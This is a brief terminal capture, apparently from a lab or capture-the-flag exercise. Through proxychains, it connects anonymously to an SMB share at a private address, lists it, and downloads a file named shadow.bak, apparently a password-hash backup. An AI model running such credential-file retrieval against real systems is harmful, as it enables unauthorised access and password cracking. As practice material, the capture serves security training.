 ~/Desk/CT/V/S/recog/192.168.100.5 ❯ proxychains -q smbclient //192.168.100.5/anonymo
us -N
Try "help" to get a list of possible commands.
smb: \> dir
  .                                   D        0  Wed Dec 18 18:01:53 2024
  ..                                  D        0  Thu Jul 18 16:29:08 2019
  backups                             D        0  Thu Jul 18 16:25:17 2019
  shadow.bak                          N     1173  Wed Dec 18 18:01:53 2024
                19728000 blocks of size 1024. 16310828 blocks available
smb: \> get shadow.bak
getting file \shadow.bak of size 1173 as shadow.bak (229,1 KiloBytes/sec) (average 2
29,1 KiloBytes/sec)
smb: \>